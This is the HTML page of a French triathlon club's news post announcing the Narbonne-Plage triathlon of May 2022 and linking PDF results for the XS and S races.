<body class="post-template-default single single-post postid-3499 single-format-standard gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gnt.grandnarbonnetriathlon/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:grandnarbonnetriathlon@hotmail.fr" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GNTRIATHLON" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-du-site-container"><ul id="menu-menu-du-site" class="td-mobile-main-menu"><li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1393"><a>LE CLUB<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/">LE CLUB GNT</a></li>
	<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/bureau/">ENCADREMENT</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/inscription-gnt/">ADHÉSION CLUB</a></li>
	<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/entrainements/">ENTRAÎNEMENTS CLUB</a></li>
</ul>
</li>
<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1394"><a>LES ENTRAINEMENTS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/adhesion/">ECOLE DE TRIATHLON</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://grandnarbonnetriathlon.org/entrainements/">LES ENTRAÎNEMENTS</a></li>
</ul>
</li>
<li id="menu-item-2471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2471"><a>TRIATHLON DE LA COTE DU MIDI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://grandnarbonnetriathlon.org/le-comite-dorganisation/">LE COMITE D’ORGANISATION</a></li>
	<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://grandnarbonnetriathlon.org/gnt_events_narbonne_plage_tri/">GNT_EVENTS_TRIATHLON DE LA COTE DU MIDI_NARBONNE_PLAGE</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://grandnarbonnetriathlon.org/devenez-volontaire-sur-un-gnt_events/">DEVENEZ VOLONTAIRE SUR UN GNT_EVENTS</a></li>
</ul>
</li>
<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="https://grandnarbonnetriathlon.org/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://grandnarbonnetriathlon.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">8.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Narbonne</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                mercredi, janvier 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-menu-du-site-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1393"><a>LE CLUB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1461"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/">LE CLUB GNT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1463"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/bureau/">ENCADREMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1583"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/inscription-gnt/">ADHÉSION CLUB</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1462"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/entrainements/">ENTRAÎNEMENTS CLUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a>LES ENTRAINEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1475"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/adhesion/">ECOLE DE TRIATHLON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1474"><a href="https://grandnarbonnetriathlon.org/entrainements/">LES ENTRAÎNEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2471"><a>TRIATHLON DE LA COTE DU MIDI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2427"><a href="https://grandnarbonnetriathlon.org/le-comite-dorganisation/">LE COMITE D’ORGANISATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://grandnarbonnetriathlon.org/gnt_events_narbonne_plage_tri/">GNT_EVENTS_TRIATHLON DE LA COTE DU MIDI_NARBONNE_PLAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2659"><a href="https://grandnarbonnetriathlon.org/devenez-volontaire-sur-un-gnt_events/">DEVENEZ VOLONTAIRE SUR UN GNT_EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2416"><a href="https://grandnarbonnetriathlon.org/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gnt.grandnarbonnetriathlon/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:grandnarbonnetriathlon@hotmail.fr" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GNTRIATHLON" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>votre nom d'utilisateur</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>votre mot de passe</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>votre email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://grandnarbonnetriathlon.org/">
			<img class="td-retina-data" data-retina="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC-2.png" src="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC-2.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://grandnarbonnetriathlon.org/">
			<img class="td-retina-data" data-retina="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC-4.png" src="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC-4.png" alt=""/>
			<span class="td-visual-hidden">Grand Narbonne Triathlon &#8211; GNT</span>
		</a>
	    </div>
    <div class="menu-menu-du-site-container"><ul id="menu-menu-du-site-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1393"><a>LE CLUB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1461"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/">LE CLUB GNT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1463"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/bureau/">ENCADREMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1583"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/inscription-gnt/">ADHÉSION CLUB</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1462"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/entrainements/">ENTRAÎNEMENTS CLUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a>LES ENTRAINEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1475"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/adhesion/">ECOLE DE TRIATHLON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1474"><a href="https://grandnarbonnetriathlon.org/entrainements/">LES ENTRAÎNEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2471"><a>TRIATHLON DE LA COTE DU MIDI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2427"><a href="https://grandnarbonnetriathlon.org/le-comite-dorganisation/">LE COMITE D’ORGANISATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://grandnarbonnetriathlon.org/gnt_events_narbonne_plage_tri/">GNT_EVENTS_TRIATHLON DE LA COTE DU MIDI_NARBONNE_PLAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2659"><a href="https://grandnarbonnetriathlon.org/devenez-volontaire-sur-un-gnt_events/">DEVENEZ VOLONTAIRE SUR UN GNT_EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2416"><a href="https://grandnarbonnetriathlon.org/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://grandnarbonnetriathlon.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3499" class="post-3499 post type-post status-publish format-standard has-post-thumbnail hentry category-gnt_events-news category-organisations" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://grandnarbonnetriathlon.org/category/gnt_events-news/">GNT_EVENTS NEWS</a></li><li class="entry-category"><a  href="https://grandnarbonnetriathlon.org/category/organisations/">ORGANISATIONS</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">GNT_EVENTS_NEWS_N°33 // GNT_EVENTS_NARBONNE_PLAGE_TRI_CLASSEMENTS</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-02T13:40:56+00:00" >2 mai 2022</time></span>                    <div class="td-post-comments"><a href="https://grandnarbonnetriathlon.org/gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3499">5739</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgrandnarbonnetriathlon.org%2Fgnt_events_news_n33-gtn_events_narbonne_plage_tri_classements%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Partager sur Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=GNT_EVENTS_NEWS_N%C2%B033+%2F%2F+GNT_EVENTS_NARBONNE_PLAGE_TRI_CLASSEMENTS&url=https%3A%2F%2Fgrandnarbonnetriathlon.org%2Fgnt_events_news_n33-gtn_events_narbonne_plage_tri_classements%2F&via=GNTRIATHLON"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweeter sur twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://grandnarbonnetriathlon.org/gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://grandnarbonnetriathlon.org/gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements/&amp;media=https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-scaled.jpg&description=GNT_EVENTS_NEWS_N%C2%B033+%2F%2F+GNT_EVENTS_NARBONNE_PLAGE_TRI_CLASSEMENTS" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=GNT_EVENTS_NEWS_N%C2%B033+%2F%2F+GNT_EVENTS_NARBONNE_PLAGE_TRI_CLASSEMENTS%20-%20https%3A%2F%2Fgrandnarbonnetriathlon.org%2Fgnt_events_news_n33-gtn_events_narbonne_plage_tri_classements%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-696x464.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-696x464.jpg 696w, https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-300x200.jpg 300w, https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-1024x683.jpg 1024w, https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-768x512.jpg 768w, https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-1536x1024.jpg 1536w, https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-2048x1365.jpg 2048w, https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-250x167.jpg 250w, https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-1068x712.jpg 1068w, https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-630x420.jpg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="_97I9586_1_DxO"/></a></div>
        <p>Le <span style="color: #ff00ff;"><strong>GNT_EVENTS_NARBONNE_PLAGE_TRI</strong> </span>a eu lieu ce week-end sur Narbonne-Plage.</p>
<p>Météo clémente, Equipe de Bénévoles au top, Personnels de l&rsquo;AFDAIM opérationnels ! Et&#8230; Athlètes au rendez vous !</p>
<p><strong>Triathlon XS</strong> (CRJ Jeunes) : <a href="https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/Narbonne-Plage-XS.pdf" target="_blank" rel="noopener">Narbonne Plage XS</a></p>
<p><strong>Triathlon S</strong> (Open et CRJ Jeunes) : <a href="https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/Narbonne-Plage-S.pdf" target="_blank" rel="noopener">Narbonne Plage S</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PARTAGER</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgrandnarbonnetriathlon.org%2Fgnt_events_news_n33-gtn_events_narbonne_plage_tri_classements%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=GNT_EVENTS_NEWS_N%C2%B033+%2F%2F+GNT_EVENTS_NARBONNE_PLAGE_TRI_CLASSEMENTS&url=https%3A%2F%2Fgrandnarbonnetriathlon.org%2Fgnt_events_news_n33-gtn_events_narbonne_plage_tri_classements%2F&via=GNTRIATHLON"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://grandnarbonnetriathlon.org/gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://grandnarbonnetriathlon.org/gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements/&amp;media=https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-scaled.jpg&description=GNT_EVENTS_NEWS_N%C2%B033+%2F%2F+GNT_EVENTS_NARBONNE_PLAGE_TRI_CLASSEMENTS" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=GNT_EVENTS_NEWS_N%C2%B033+%2F%2F+GNT_EVENTS_NARBONNE_PLAGE_TRI_CLASSEMENTS%20-%20https%3A%2F%2Fgrandnarbonnetriathlon.org%2Fgnt_events_news_n33-gtn_events_narbonne_plage_tri_classements%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://grandnarbonnetriathlon.org/gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grandnarbonnetriathlon.org/gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements/" data-text="GNT_EVENTS_NEWS_N°33 // GNT_EVENTS_NARBONNE_PLAGE_TRI_CLASSEMENTS" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://grandnarbonnetriathlon.org/gnt_events_news_n32-gnt_events_aquathlon_de_lespace_classements/">GNT_EVENTS_NEWS_N°32 // GNT_EVENTS_AQUATHLON_DE_L&rsquo;ESPACE_CLASSEMENTS</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://grandnarbonnetriathlon.org/premiere-etape-challenge-d3-_-sete-_-08-mai-2022/">PREMIERE ETAPE CHALLENGE D3 _ SETE _ 08 MAI 2022</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://grandnarbonnetriathlon.org/author/"></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2022-05-02T13:40:56+00:00"><meta itemprop="dateModified" content="2022-05-02T13:50:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://grandnarbonnetriathlon.org/gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC-4.png"></span><meta itemprop="name" content="Grand Narbonne Triathlon - GNT"></span><meta itemprop="headline " content="GNT_EVENTS_NEWS_N°33 // GNT_EVENTS_NARBONNE_PLAGE_TRI_CLASSEMENTS"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://grandnarbonnetriathlon.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
